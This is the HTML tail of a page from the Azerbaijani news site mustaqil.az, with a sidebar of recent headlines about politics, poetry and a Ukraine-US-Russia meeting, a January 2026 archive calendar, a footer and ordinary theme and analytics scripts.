                            <a href="https://www.mustaqil.az/mahir%c9%99-huseynovanin-prezident-ilham-eliyevin-dilcilikd%c9%99n-aciq-d%c9%99rsi-haqda/" title="Permanent Link to Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;" title="Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;" title="Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mahir%c9%99-huseynovanin-prezident-ilham-eliyevin-dilcilikd%c9%99n-aciq-d%c9%99rsi-haqda/" rel="bookmark" title="Permanent Link to Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;">Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham"><img post-id="168828" fifu-featured="1" width="92" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616426478_25641761345433394_159505604684394480_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=CXNL2IayUwIQ7kNvwED3gja&amp;_nc_oc=AdkOAlU4VRd8ci96jZDMWeOtjdjz7j1y-FPq7-GbfExpnBXnjR9ZRkp3LWukGCrrcHU&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=g52_oFobNRv7M_rmQmu4eQ&amp;oh=00_Afqotd1k5J264yU3x15IrgxjcDwKyVK31e6Nzd0qjIEE9Q&amp;oe=69785FD2" class="clean-grid-recent-post-img wp-post-image" alt="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" rel="bookmark" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham">Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" title="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" title="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" rel="bookmark" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi">Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-s%c9%99n-h%c9%99l%c9%99-qonc%c9%99s%c9%99n-s%c9%99n-h%c9%99l%c9%99-t%c9%99rs%c9%99n-p%c9%99risan-telini-yana-hor%c9%99rs%c9%99n/" title="Permanent Link to Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən.."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sera-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən.." title="Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən.." title="Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən.." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-s%c9%99n-h%c9%99l%c9%99-qonc%c9%99s%c9%99n-s%c9%99n-h%c9%99l%c9%99-t%c9%99rs%c9%99n-p%c9%99risan-telini-yana-hor%c9%99rs%c9%99n/" rel="bookmark" title="Permanent Link to Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..">Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-veteranlar-surasinin-iclasi-mehdiyev-m%c9%99s%c9%99l%c9%99si/" title="Permanent Link to YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;"><img post-id="168819" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2025/10/16/ramiz-mehdiyev.jpg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;" title="YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;" title="YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;" title="YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-veteranlar-surasinin-iclasi-mehdiyev-m%c9%99s%c9%99l%c9%99si/" rel="bookmark" title="Permanent Link to YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;">YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/k%c9%99ndi-yiy%c9%99siz-qoymayin-layladan-soz%c9%99-g%c9%99l%c9%99n-sair-iqbal-n%c9%99hm%c9%99t/" title="Permanent Link to Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət"><img post-id="168816" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619506609_1290184393128893_5394726535585491399_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=ver5Yy3O7lQQ7kNvwECRPQZ&amp;_nc_oc=AdmqpsoQ1bjDt4GM1XXLn6j7nBgykLQfcikObeVImvhFUKIehJeF1EtNUt9NhT7-aI8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=S9UTTYhrBAr3A2eGGUhgvw&amp;oh=00_Afrns6Wg8nQgXUtvsMRJoP2h-7my1Fgm7i5nvzalQhvn3w&amp;oe=697838F9" class="clean-grid-recent-post-img wp-post-image" alt="Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət" title="Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət" title="Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət" title="Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/k%c9%99ndi-yiy%c9%99siz-qoymayin-layladan-soz%c9%99-g%c9%99l%c9%99n-sair-iqbal-n%c9%99hm%c9%99t/" rel="bookmark" title="Permanent Link to Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət">Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək"><img post-id="168813" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2025/02/05/zelenski-yeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək">Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



